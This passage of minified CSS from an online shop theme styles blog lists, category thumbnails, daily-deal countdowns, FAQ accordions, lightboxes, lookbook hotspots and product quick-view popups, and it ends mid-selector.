.elementor-blog-post-item .post-image{flex:0 0 40%;margin-right:3rem;max-width:35rem}.widget-blog-posts-list-default-3 .elementor-blog-post-item .post-info{flex:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-wrap:nowrap;flex-direction:column;justify-content:space-between}.widget-blog-posts-list-default-3 .elementor-blog-post-item .post-date{flex-direction:column;justify-content:center;align-items:center;width:7rem;height:7rem;background:#222;color:#fff;text-transform:uppercase}.widget-blog-posts-list-default-3 .elementor-blog-post-item .post-date .year{font-size:2.2rem;font-weight:600;line-height:1}.widget-blog-posts-list-default-3 .elementor-blog-post-item .btn.post-read-more{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;margin:1.5rem 0 0}.widget-blog-posts-list-default-3 .elementor-blog-post-item .btn.post-read-more:focus,.widget-blog-posts-list-default-3 .elementor-blog-post-item .btn.post-read-more:active{background:0 0;border:none}.widget-blog-posts-list-default-3 .elementor-blog-post-item .btn.post-read-more:hover{background:0 0;border:none}.widget-blog-posts-list-default-3 .elementor-blog-post-item .btn.post-read-more.disabled,.widget-blog-posts-list-default-3 .elementor-blog-post-item .btn.post-read-more[disabled],fieldset[disabled] .widget-blog-posts-list-default-3 .elementor-blog-post-item .btn.post-read-more{pointer-events:none;opacity:.5}.widget-blog-posts-list-default-3 .elementor-blog-post-item .btn.post-read-more:hover{color:var(--theme__color__primary)}.blog-page-list .blog-list-post-featured{margin-bottom:6rem}.blog-list-post-featured .slick-list{margin:0}.blog-list-post-featured .slick-list .slick-slide{padding:0}.blog-list-post-featured .item{position:relative;overflow:hidden}.blog-list-post-featured .item:hover .post-image a img{-webkit-transform:scale(1.09);-moz-transform:scale(1.09);-ms-transform:scale(1.09);transform:scale(1.09)}.blog-list-post-featured .item:hover .post-image a:after{top:0;left:0;right:0;bottom:0;width:100%;height:100%;opacity:0;transition:.6s}.blog-list-post-featured .item .post-image{margin:0}.blog-list-post-featured .item .post-image a{display:block;overflow:hidden;position:relative;height:0;padding-top:75%}.blog-list-post-featured .item .post-image a:after{position:absolute;border-radius:50%;width:0;height:0;top:50%;left:50%;background-color:rgba(255,255,255,.3);content:"";z-index:2}.blog-list-post-featured .item .post-image a img{position:absolute;left:0;top:0;height:100%;width:100%;object-fit:cover;-webkit-transition:opacity .5s,transform 2s cubic-bezier(0,0,.44,1.18),-webkit-transform 2s cubic-bezier(0,0,.44,1.18);-moz-transition:opacity .5s,transform 2s cubic-bezier(0,0,.44,1.18),-webkit-transform 2s cubic-bezier(0,0,.44,1.18);-ms-transition:opacity .5s,transform 2s cubic-bezier(0,0,.44,1.18),-webkit-transform 2s cubic-bezier(0,0,.44,1.18);transition:opacity .5s,transform 2s cubic-bezier(0,0,.44,1.18),-webkit-transform 2s cubic-bezier(0,0,.44,1.18)}.blog-list-post-featured .item .post-top{padding:20px;position:absolute;left:0;right:0;bottom:0;background:rgba(0,0,0,.8);color:#878787;text-align:center;min-height:153px}.blog-list-post-featured .item .cat-links a{font-size:1.2rem;color:#fff}.blog-list-post-featured .item .post-item-title{margin:10px 0 5px}.blog-list-post-featured .item .post-item-title a{letter-spacing:2px;text-transform:uppercase;font-weight:600;color:#fff}.blog-layout-masonry .post-list .post-holder{margin:0 0 4rem}.blog-layout-masonry .post-list .post-title{margin:10px 0 5px}.blog-layout-masonry .post-list .post-title a{letter-spacing:2px;text-transform:uppercase;font-weight:600;color:#fff;line-height:1.428;font-size:1.4rem}.blog-layout-masonry .post-list .post-author{font-size:1.2rem}.blog-layout-masonry .post-list .post-author a{color:#fff}.blog-layout-masonry .post-list .post-info .label{display:none}.blog-layout-masonry .post-list .post-info .value{color:var(--text__color)}.blog-layout-masonry .post-list .post-header{position:relative;overflow:hidden}.blog-layout-masonry .post-list .post-header .post-ftimg-hld{margin:0}.blog-layout-masonry .post-list .post-header .inside-thumb{padding:20px 20px 25px;position:absolute;left:30px;right:30px;bottom:30px;background:rgba(0,0,0,.9);text-align:center;color:#878787}.blog-layout-masonry .post-list .post-content{background:#f6f6f8;padding:25px;text-align:center;display:block !important}.blog-layout-masonry .post-list .post-content .post-text-hld{margin-bottom:1.3rem}.blog-layout-masonry .post-list .post-content .post-read-more{background-image:none;background:var(--button__background);border:2px solid var(--button__color);color:var(--button__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:7px 25px;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle;border-radius:40px;padding:9px 25px;margin:10px 0 20px}.blog-layout-masonry .post-list .post-content .post-read-more:focus,.blog-layout-masonry .post-list .post-content .post-read-more:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.blog-layout-masonry .post-list .post-content .post-read-more:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.blog-layout-masonry .post-list .post-content .post-read-more.disabled,.blog-layout-masonry .post-list .post-content .post-read-more[disabled],fieldset[disabled] .blog-layout-masonry .post-list .post-content .post-read-more{opacity:.5;cursor:default;pointer-events:none}.navigation .level0 .submenu .category-thumbnail__info .category-thumbnail__title,.category-thumbnail__info .category-thumbnail__title{font-size:1.4rem;text-transform:capitalize;margin:0}.navigation .level0 .submenu .category-thumbnail__info .category-thumbnail__title a,.category-thumbnail__info .category-thumbnail__title a{color:var(--heading__color__base);padding:0;display:block}.elementor-category-thumbnail-image-item{position:relative;height:100%}.elementor-category-thumbnail-image-item .category-thumbnail__image{display:block;height:100%}.elementor-category-thumbnail-image-item .category-thumbnail__image.radius{border-radius:50%}.elementor-category-thumbnail-image-item .category-thumbnail__info{text-align:center;padding:1.5rem 0 0}.elementor-category-thumbnail-image-item .category-thumbnail__info.absolute{position:absolute}.elementor-category-thumbnail-image-item .category-thumbnail__info.absolute.center-bottom{bottom:2rem;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.elementor-category-thumbnail-image-item .category-thumbnail__info.absolute.left-center{top:0;left:3rem;right:0;bottom:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column;justify-content:center;transform:none;text-align:left}.elementor-category-thumbnail-image-item .link-shop-now{color:var(--heading__color__base)}.widget-category-thumbnail-image-slider-carousel4 .elementor-category-thumbnail-image-item .category-thumbnail__image{margin-bottom:20px;border-radius:50%}.widget-category-thumbnail-image-slider-carousel4 .elementor-category-thumbnail-image-item .category-thumbnail__info.absolute.center-bottom{transform:none;right:0;left:0;background:#fff}.widget-category-thumbnail-image-slider-carousel6 .slick-list{border-right:1px solid #e6e6e6}.widget-category-thumbnail-image-slider-carousel6 .slick-slide{line-height:0}.widget-category-thumbnail-image-slider-carousel6 .category-thumbnail_img{width:50%;border:2px solid #222;border-radius:50%;margin:auto}.widget-category-thumbnail-image-slider-carousel6 .elementor-category-thumbnail-image-item{padding:15px;position:relative}.widget-category-thumbnail-image-slider-carousel6 .elementor-category-thumbnail-image-item:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;border:1px solid #e6e6e6;border-right:0;pointer-events:none}.widget-category-thumbnail-image-slider-carousel6 .elementor-category-thumbnail-image-item .category-thumbnail__image{background-size:initial}.widget-category-thumbnail-image-slider-carousel6 .elementor-category-thumbnail-image-item .category-thumbnail__title{min-height:4rem;font-weight:var(--text-weight)}.widget-category-thumbnail-image-slider-carousel7 .elementor-category-thumbnail-image-item .category-thumbnail__image{margin-bottom:20px}.widget-category-thumbnail-image-slider-carousel7 .elementor-category-thumbnail-image-item .category-thumbnail__info{padding-top:0}.widget-category-thumbnail-image-slider-carousel7 .elementor-category-thumbnail-image-item .category-thumbnail__info .category-thumbnail__title{font-size:1.8rem;font-weight:var(--text-weight)}.widget-category-thumbnail-image-slider-carousel7 .elementor-category-thumbnail-image-item .category-thumbnail__info .count-products-for-categories{display:none}div[class*=widget-category-thumbnail-image-grid] .category-thumbnail__title,.widget-category-thumbnail-image-slider-carousel .category-thumbnail__title{padding:12px 20px;background:#fff;-webkit-box-shadow:1px 1px 0 0 rgba(0,0,0,.1);-moz-box-shadow:1px 1px 0 0 rgba(0,0,0,.1);-ms-box-shadow:1px 1px 0 0 rgba(0,0,0,.1);box-shadow:1px 1px 0 0 rgba(0,0,0,.1)}div[class*=widget-category-thumbnail-image-grid] .category-thumbnail__title:hover,.widget-category-thumbnail-image-slider-carousel .category-thumbnail__title:hover{-webkit-box-shadow:1px 1px 0 0 rgba(0,0,0,.1);-moz-box-shadow:1px 1px 0 0 rgba(0,0,0,.1);-ms-box-shadow:1px 1px 0 0 rgba(0,0,0,.1);box-shadow:1px 1px 0 0 rgba(0,0,0,.1)}.column.main .widget-category-thumbnail-image-grid-default6 .row-level-2 .col-12 .col-6{margin-bottom:0}.cat-style-button-2 .category-thumbnail__info .category-thumbnail__title{background:#000;box-shadow:none;font-weight:500}.cat-style-button-2 .category-thumbnail__info .category-thumbnail__title a{color:#fff}div[class*=widget-category-thumbnail-image-grid] *{box-sizing:border-box}div[class*=widget-category-thumbnail-image-grid] .row-level-2{height:100%}div[class*=widget-category-thumbnail-image-grid] .elementor-category-thumbnail-image-item{height:100%}div[class*=widget-category-thumbnail-image-grid] .elementor-category-thumbnail-image-item .category-thumbnail__image{height:100%;background-position:center}.cricle_line .widget-category-thumbnail-image-slider .slick-slide:last-of-type{border-right:1px solid #e6e6e6}.cricle_line .widget-category-thumbnail-image-slider .elementor-category-thumbnail-image-item{-webkit-box-shadow:1px 0 0 0 #e6e6e6,0 1px 0 0 #e6e6e6,1px 1px 0 0 #e6e6e6,1px 0 0 0 #e6e6e6 inset,0 1px 0 0 #e6e6e6 inset;-moz-box-shadow:1px 0 0 0 #e6e6e6,0 1px 0 0 #e6e6e6,1px 1px 0 0 #e6e6e6,1px 0 0 0 #e6e6e6 inset,0 1px 0 0 #e6e6e6 inset;-ms-box-shadow:1px 0 0 0 #e6e6e6,0 1px 0 0 #e6e6e6,1px 1px 0 0 #e6e6e6,1px 0 0 0 #e6e6e6 inset,0 1px 0 0 #e6e6e6 inset;box-shadow:1px 0 0 0 #e6e6e6,0 1px 0 0 #e6e6e6,1px 1px 0 0 #e6e6e6,1px 0 0 0 #e6e6e6 inset,0 1px 0 0 #e6e6e6 inset;margin:0;padding:2.5rem 1.5rem}.cricle_line .widget-category-thumbnail-image-slider .elementor-category-thumbnail-image-item .category-thumbnail__image{background-size:unset;border:2px solid #222;border-radius:50%;background-size:initial;padding:0;width:89px;height:89px;margin:auto}.cricle_line .widget-category-thumbnail-image-slider .elementor-category-thumbnail-image-item .data-bgset-image-wrapper.lazyloading:after{border-radius:50%}.cricle_line .widget-category-thumbnail-image-slider .elementor-category-thumbnail-image-item .category-thumbnail__info{margin-top:0;position:static;transform:none;padding-left:1px;padding-right:1px}.cricle_line .widget-category-thumbnail-image-slider .elementor-category-thumbnail-image-item .category-thumbnail__info .category-thumbnail__title{font-weight:var(--text-weight);min-height:4rem}.header-daily-deal-container .container-countdown-time{display:inline-flex;align-items:center;background-color:var(--theme__color__primary);color:#fff;font-size:1.6rem;font-weight:600;border-radius:5px;padding:4px 20px}.header-daily-deal-container .container-countdown-time .final-text-daily-deal{padding-right:1rem}.header-daily-deal-container .container-countdown-time .final-date-daily-deal{display:inline-block}.header-daily-deal-container .container-countdown-time .final-date-daily-deal .countdown_ti{display:inline-block;min-width:15px;text-align:center}.header-daily-deal-container .container-countdown-time .final-date-daily-deal>span{display:inline-block}.header-daily-deal-container .container-countdown-time .final-date-daily-deal>span:after{content:":";padding-left:5px}.header-daily-deal-container .container-countdown-time .final-date-daily-deal>span:last-child:after{display:none}.widget-daily-deal-wrapper .product-item{margin-top:0}.container-sold-salable-quantity .container-sold-percent{width:100%;height:10px;background-color:#eaeaea;margin:10px 0 0;display:inline-block}.container-sold-salable-quantity .container-sold-percent .sold-percent{background-color:var(--theme__color__primary);height:100%}.container-sold-salable-quantity .container-sold-number{font-size:1.4rem;color:#383838}.container-sold-salable-quantity .container-sold-number .number-sold{font-weight:600;padding-left:2px}.widget-daily-deal-slider .product-item-info .product-item-details{text-align:left}.widget-daily-deal-slider .product-item-info .product-item-details .price-box{text-align:left;justify-content:flex-start}.widget-daily-deal-slider .product-item-info .product-item-details .price-box .price{font-size:18px}.widget-daily-deal-slider .product-item-info .product-item-details .product-item-name{font-size:19px;font-weight:500;text-transform:capitalize}.percent-2 .container-sold-salable-quantity .container-sold-percent,.percent-3 .container-sold-salable-quantity .container-sold-percent{height:8px;border-radius:5px;background-color:#ededed}.percent-2 .container-sold-salable-quantity .container-sold-percent .sold-percent,.percent-3 .container-sold-salable-quantity .container-sold-percent .sold-percent{background-image:-webkit-linear-gradient(215deg,#5fbd74 0%,#b7e0c0 100%);background-image:linear-gradient(235deg,#5fbd74 0%,#b7e0c0 100%);border-radius:4px}.percent-3 .container-sold-salable-quantity .container-sold-percent .sold-percent{background-image:-webkit-linear-gradient(215deg,#000 0%,#e9e9e9 100%);background-image:linear-gradient(235deg,#000 0%,#e9e9e9 100%)}[data-daily-style=daily__style-3] .header-daily-deal-container{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;margin-bottom:3rem}[data-daily-style=daily__style-3] .header-daily-deal-container .elementor__header{margin-right:2.5rem;margin-bottom:0}[data-daily-style=daily__style-3] .header-daily-deal-container .elementor__header .elementor__headline{margin-bottom:0;color:#fc360a}[data-daily-style=daily__style-3] .header-daily-deal-container .elementor__header .elementor__headline:after,[data-daily-style=daily__style-3] .header-daily-deal-container .elementor__header .elementor__headline:before{display:none}[data-daily-style=daily__style-3] .header-daily-deal-container .container-countdown-time{background-color:#fc360a;font-weight:var(--text-weight);font-size:14px;padding:2px 10px}[data-daily-style=daily__style-3] .products-grid .widget-daily-deal-slider{border:1px solid #e6e6e6;border-left:0}[data-daily-style=daily__style-3] .products-grid .widget-daily-deal-slider .product-item{-webkit-box-shadow:1px 0 0 0 #e6e6e6,0 0px 0 0 #e6e6e6,1px 0px 0 0 #e6e6e6,1px 0 0 0 #e6e6e6 inset,0 0px 0 0 #e6e6e6 inset;-moz-box-shadow:1px 0 0 0 #e6e6e6,0 0px 0 0 #e6e6e6,1px 0px 0 0 #e6e6e6,1px 0 0 0 #e6e6e6 inset,0 0px 0 0 #e6e6e6 inset;-ms-box-shadow:1px 0 0 0 #e6e6e6,0 0px 0 0 #e6e6e6,1px 0px 0 0 #e6e6e6,1px 0 0 0 #e6e6e6 inset,0 0px 0 0 #e6e6e6 inset;box-shadow:1px 0 0 0 #e6e6e6,0 0px 0 0 #e6e6e6,1px 0px 0 0 #e6e6e6,1px 0 0 0 #e6e6e6 inset,0 0px 0 0 #e6e6e6 inset}[data-daily-style=daily__style-3] .products-grid .widget-daily-deal-slider .product-item-info{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;flex-direction:column-reverse}[data-daily-style=daily__style-3] .products-grid .widget-daily-deal-slider .product-item-info .container-sold-salable-quantity{display:none}[data-daily-style=daily__style-3] .products-grid .widget-daily-deal-slider .product-item-info .product-item-details{margin-bottom:0 !important}[data-daily-style=daily__style-3] .products-grid .widget-daily-deal-slider .product-item-info .product-item-details .product-item-name,[data-daily-style=daily__style-3] .products-grid .widget-daily-deal-slider .product-item-info .product-item-details .price-box .price{font-size:inherit}[data-daily-style=daily__style-3] .products-grid .widget-daily-deal-slider .container-sold-salable-quantity{display:none}.ul-list-faqs{list-style:none;padding-left:0;margin-bottom:0}.ul-list-faqs li{margin:0 0 1rem}.pagebuilder-faq-item .pagebuilder-image-empty-preview,.pagebuilder-faq-item:not(.clicked_faq)>.data-content-faqs{display:none}.data-header-faqs{position:relative;overflow:hidden}.data-header-faqs .faq-title{color:inherit;font-size:1.4rem;font-weight:400;padding:2.2rem 7rem 2.2rem 3rem;margin:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.data-header-faqs .click-toggle-faqs{position:absolute;top:0;bottom:0;right:30px;left:0;text-align:right;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:flex-end;align-items:center}.data-header-faqs .click-toggle-faqs span{width:4rem;height:4rem;border-radius:50%;background-color:#fff;display:inline-flex;align-items:center;justify-content:center;position:relative}.data-header-faqs .click-toggle-faqs span:after,.data-header-faqs .click-toggle-faqs span:before{position:absolute;content:'';top:50%;left:50%;background-color:currentColor;-webkit-transform:translate(-50%,-50%) rotate(-90deg);-moz-transform:translate(-50%,-50%) rotate(-90deg);-ms-transform:translate(-50%,-50%) rotate(-90deg);transform:translate(-50%,-50%) rotate(-90deg);-webkit-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-moz-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-ms-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out}.data-header-faqs .click-toggle-faqs span:after{width:1px;height:12px}.data-header-faqs .click-toggle-faqs span:before{width:12px;height:1px;opacity:1}.faq-active .click-toggle-faqs span:before,.faq-active .click-toggle-faqs span:after{-webkit-transform:translate(-50%,-50%) rotate(90deg);-moz-transform:translate(-50%,-50%) rotate(90deg);-ms-transform:translate(-50%,-50%) rotate(90deg);transform:translate(-50%,-50%) rotate(90deg)}.faq-active .click-toggle-faqs span:before{opacity:0}.faq-active [data-element=question]{color:#fff;background-color:var(--theme__color__primary)}.data-content-faqs{font-size:1.4rem;padding:2rem 3rem;margin:0;border:1px solid #e6e6e6;border-top:0}.bg_grey .data-header-faqs .faq-title{background-color:#f6f6f8;color:#222;padding:1.2rem 4rem 1.2rem 3rem}.bg_grey .data-header-faqs .click-toggle-faqs{right:0}.bg_grey .data-header-faqs .click-toggle-faqs span{border-radius:0;background-color:#222}.bg_grey .data-header-faqs .click-toggle-faqs span:before,.bg_grey .data-header-faqs .click-toggle-faqs span:after{background-color:#fff}.bg_grey .data-header-faqs .click-toggle-faqs span:after{width:2px}.bg_grey .data-header-faqs .click-toggle-faqs span:before{height:2px}.ul-list-faqs li.faq-style2{max-width:770px;margin:0 auto 10px}.ul-list-faqs li.faq-style2 .faq-title{background:#fff}.ul-list-faqs li.faq-style2 .click-toggle-faqs span{background:var(--theme__color__primary);color:#fff}.ul-list-faqs li.faq-style2 .data-content-faqs{background:#fff}.ul-list-faqs li.faq-style2 .faq-active [data-element=question]{color:#fff;background-color:var(--theme__color__primary)}.ul-list-faqs li.faq-style2 .faq-active .click-toggle-faqs span{color:var(--theme__color__primary);background-color:#fff}.pswp .pswp__ui--fit .pswp__top-bar,.pswp .pswp__ui--fit .pswp__caption,.pswp .pswp__button--arrow--left:before,.pswp .pswp__button--arrow--right:before{background-color:rgba(33,43,54,.9)}.pswp .pswp__bg{background-color:#fff}.pswp .pswp__button--arrow--left,.pswp .pswp__button--arrow--right{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.pswp .pswp__button--arrow--left:focus,.pswp .pswp__button--arrow--right:focus,.pswp .pswp__button--arrow--left:active,.pswp .pswp__button--arrow--right:active{background:0 0;border:none}.pswp .pswp__button--arrow--left:hover,.pswp .pswp__button--arrow--right:hover{background:0 0;border:none}.pswp .pswp__button--arrow--left.disabled,.pswp .pswp__button--arrow--right.disabled,.pswp .pswp__button--arrow--left[disabled],.pswp .pswp__button--arrow--right[disabled],fieldset[disabled] .pswp .pswp__button--arrow--left,fieldset[disabled] .pswp .pswp__button--arrow--right{pointer-events:none;opacity:.5}.pswp .pswp__button:hover{background-color:unset;border:none}.mr_20 .elementor-icon-box-wrapper .elementor-icon-box-icon{margin-right:20px}.elementor-icon-box-wrapper{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap}.elementor-icon-box-wrapper .elementor-icon-box-content{flex:1}.elementor-icon-box-wrapper .elementor-icon-box-content a:not(:hover){color:var(--text__color)}.elementor-icon-box-icon{line-height:1}.elementor-icon-box-title{font-size:1.4rem;margin:0 0 5px}.elementor-icon-box-description{margin:0}[data-icon-box-position=top] .elementor-icon-box-wrapper{flex-direction:column}[data-icon-box-position=top] .elementor-icon-box-icon{margin:0 0 1rem}[data-icon-box-position=left] .elementor-icon-box-icon{margin:0 5px 0 0}[data-icon-box-position=right] .elementor-icon-box-icon{order:2;margin:0 0 0 5px}[data-icon-box-view=stacked] .elementor-icon-box-icon,[data-icon-box-view=framed] .elementor-icon-box-icon{width:5rem;height:5rem;display:inline-block;align-items:center;justify-content:center;text-align:center}[data-icon-box-view=framed] .elementor-icon-box-icon{border:1px solid #e6e6e6;background:#fff}[data-icon-box-view=stacked] .elementor-icon-box-icon{border:1px solid #222;background:#222;color:#fff}[data-justify-content=center] .elementor-icon-box-wrapper{align-items:center}.elementor-image-box-wrapper{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap}.elementor-image-box-wrapper .elementor-image-box-content{flex:1}.elementor-image-box-title{font-size:1.8rem;margin:0 0 3px}.elementor-image-box-description{margin:0}[data-image-box-position=top] .elementor-image-box-wrapper{flex-direction:column;justify-content:center;align-items:center}[data-image-box-position=top] .elementor-image-box-img{margin:0 0 20px}[data-image-box-position=left] .elementor-image-box-img{margin:0 20px 0 0;max-width:35%}[data-image-box-position=right] .elementor-image-box-img{order:2;margin:0 0 0 20px;max-width:35%}.body-font .elementor-image-box-title{font-size:16px;line-height:24px;letter-spacing:2px;font-weight:500;font-family:var(--font-family-name__base)}.widget-instagram-slider .slick-slide>div{line-height:0}.elementor-instagram-item{overflow:hidden;position:relative}.elementor-instagram-item.circle{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%}.elementor-instagram-item .instagram-content{margin:0;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column;align-items:center;justify-content:center;padding:1.5rem;text-align:center;opacity:0;visibility:hidden;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;transition:.4s;z-index:1}.elementor-instagram-item .instagram-content .instagram-icon{line-height:1}.elementor-instagram-item .instagram-content .instagram-icon:before{content:"\f16d";color:#fff;font-size:26px;font-family:"Font Awesome 5 Brands";font-weight:400}.elementor-instagram-item .instagram-content figcaption{color:#fff;font-size:14px;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3}.elementor-instagram-item:hover .instagram-content{opacity:1;visibility:visible}.instagram-connect-error{text-align:center;padding:25px 15px;background-color:#f8d7da;border-color:#f5c6cb}.instagram-connect-error p{margin-bottom:0}.instagram-connect-error p strong{display:block;margin-bottom:8px}@-webkit-keyframes ripple{0%{opacity:1;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ripple{0%{opacity:1;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}.widget-lookbook-wrapper .elementor-lookbook-item{padding:0}.widget-lookbook-wrapper .slick-slide>div{line-height:0}.elementor-lookbook-item .lookbook-item-preview{position:relative;overflow:hidden}.elementor-lookbook-item .lookbook-item-title{margin:1rem 0 2rem;display:none}.lookbook-icon{position:absolute}.lookbook-icon>a{cursor:pointer;text-align:center;z-index:10;padding:0;backface-visibility:hidden;font-size:14px;text-shadow:none;font-weight:600;opacity:1}.lookbook-icon>a span{min-width:30px;min-height:30px;border:2px solid #000;border-color:#fff;border-radius:50%;display:block;background-color:#fff;color:var(--heading__color__base);position:relative;z-index:2;-webkit-transition:transform .2s ease-out,opacify .2s ease-out;-moz-transition:transform .2s ease-out,opacify .2s ease-out;-ms-transition:transform .2s ease-out,opacify .2s ease-out;transition:transform .2s ease-out,opacify .2s ease-out;display:inline-flex;align-items:center;justify-content:center}.lookbook-icon>a:after{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:-9px;opacity:0;-webkit-transition:opacity .2s;transition:opacity .2s;content:"";display:inline-block;width:18px;height:18px;border:1px solid rgba(0,0,0,.3);border-left-color:#000;border-radius:50%;vertical-align:middle;z-index:11;-webkit-animation:spin .4s infinite linear;-moz-animation:spin .4s infinite linear;-ms-animation:spin .4s infinite linear;animation:spin .4s infinite linear}.lookbook-icon>a:before{content:'';background:#fff;position:absolute;top:-8px;right:-8px;bottom:-8px;left:-8px;border-radius:50%;z-index:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:800px;perspective:800px;-webkit-animation:ripple 2s infinite;-moz-animation:ripple 2s infinite;-ms-animation:ripple 2s infinite;animation:ripple 2s infinite}.lookbook-icon.dark>a span{background-color:var(--heading__color__base);color:#fff;border:2px solid #fff}.lookbook-icon.dark>a:after{border-left-color:#fff}.pin-icon-style2 .lookbook-icon>a span{background:#65affa;border-color:#65affa;color:#fff;font-weight:400}.home-lookbook .lookbook-icon>a span{background:#f0807f;border-color:#f0807f;color:#fff}.home-lookbook .slick-list{margin-left:0 !important;margin-right:0 !important}.home-lookbook .slick-list .slick-slide{padding-left:0 !important;padding-right:0 !important}.widget-lookbook-slider .slick-slide>div{line-height:0}.widget-lookbook-slider .slick-slide>div>div{line-height:initial}.widget-lookbook-slider .slick-slide>div:last-child{margin-bottom:0}.widget-lookbook-wrapper .slick-dots{width:100%;position:absolute;bottom:20px;left:0;right:0;bottom:12px}.blueskytechco_quickview-product-shortview .page-main{padding:0;background:#fff}body.product-short-magnific-popup .mfp-content{max-width:315px !important}body.product-short-magnific-popup .mfp-content .mfp-iframe-scaler{padding-top:145%}body.product-short-magnific-popup .mfp-container.mfp-iframe-holder .mfp-close{top:-4px;right:-3px}body.product-short-magnific-popup .mfp-container.mfp-iframe-holder .mfp-close:after{font-size:3rem}.short-product-info-main{padding:25px;border-radius:2px;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.short-product-info-main:hover .elementor-image-short-product>a .short-products-view-hover{opacity:1;-webkit-transform:scale(1.09);transform:scale(1.09)}.short-product-info-main .elementor-image-short-product{position:relative;overflow:hidden}.short-product-info-main .elementor-image-short-product>a{position:relative;display:block;width:100%;height:100%;z-index:1}.short-product-info-main .elementor-image-short-product>a img{display:block;width:100%;height:100%;-webkit-transition:all 1s cubic-bezier(.19,1,.22,1) 0s;-moz-transition:all 1s cubic-bezier(.19,1,.22,1) 0s;-ms-transition:all 1s cubic-bezier(.19,1,.22,1) 0s;transition:all 1s cubic-bezier(.19,1,.22,1) 0s}.short-product-info-main .elementor-image-short-product>a .short-products-view-hover{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;align-items:center;justify-content:center;background-color:#fff;opacity:0;-webkit-transition:opacity .5s ease,transform 2s cubic-bezier(0,0,.44,1.18);-moz-transition:opacity .5s ease,transform 2s cubic-bezier(0,0,.44,1.18);-ms-transition:opacity .5s ease,transform 2s cubic-bezier(0,0,.44,1.18);transition:opacity .5s ease,transform 2s cubic-bezier(0,0,.44,1.18)}.short-product-info-main .container-product-name{margin:20px 0 5px;text-align:center}.short-product-info-main .container-product-name .page-title{font-size:1.5rem;margin:0}.short-product-info-main .container-product-name .page-title a{color:var(--heading__color__base)}.short-product-info-main .short-product-info-price{text-align:center}.short-product-info-main .short-product-info-price .price-box{display:inline-flex;align-items:center;grid-gap:0 10px;color:#696969}.short-product-info-main .short-product-info-price .price-box .price-label{display:none}.short-product-info-main .short-product-info-price .price-box .special-price{color:#ec0101}@media only screen and (max-width:767px){.product-short-magnific-popup .mfp-container.mfp-iframe-holder .mfp-content{height:auto}}.abs-product-link>a,.product-item .product-item-name>a,.product-item .product.name a>a,.product-item-name>a,.product.name a>a,.navigation .level0 .submenu .product-item-name>a,.navigation .level0 .submenu .product.name a>a,.product-item .product-item-name>a,.product-item .product.name a>a,.product-item-name>a,.product.name a>a{line-height:1.4;display:block}.product-items .product-addto-links .action,.products.list.items .product-addto-links .action,.table-comparison .product-addto-links .action,#checkout .product-addto-links .action,.product-info-main .product-addto-links .action,.product-items .product-item .action,.products.list.items .product-item .action,.table-comparison .product-item .action,#checkout .product-item .action,.product-info-main .product-item .action,.product-items .minicart-wrapper .action,.products.list.items .minicart-wrapper .action,.table-comparison .minicart-wrapper .action,#checkout .minicart-wrapper .action,.product-info-main .minicart-wrapper .action,.product-items .field.choice.related .action,.products.list.items .field.choice.related .action,.table-comparison .field.choice.related .action,#checkout .field.choice.related .action,.product-info-main .field.choice.related .action,.product-items .product-addto-links label,.products.list.items .product-addto-links label,.table-comparison .product-addto-links label,#checkout .product-addto-links label,.product-info-main .product-addto-links label,.product-items .product-item label,.products.list.items .product-item label,.table-comparison .product-item label,#checkout .product-item label,.product-info-main .product-item label,.product-items .minicart-wrapper label,.products.list.items .minicart-wrapper label,.table-comparison .minicart-wrapper label,#checkout .minicart-wrapper label,.product-info-main .minicart-wrapper label,.product-items .field.choice.related label,.products.list.items .field.choice.related label,.table-comparison .field.choice.related 